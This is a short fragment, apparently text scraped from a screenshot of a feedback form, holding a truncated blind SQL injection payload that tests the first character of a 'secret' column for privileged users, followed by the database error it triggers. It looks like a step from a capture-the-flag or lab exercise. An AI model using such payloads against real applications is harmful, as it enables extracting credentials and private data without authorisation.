 Send feedback
Message
HEN ( (SELECT hex(substr(secret,1,1)) FROM users WHERE role=1) = hex('f') ) then match(1,1) END ))-
unable to use function MATCH in the requested context
Send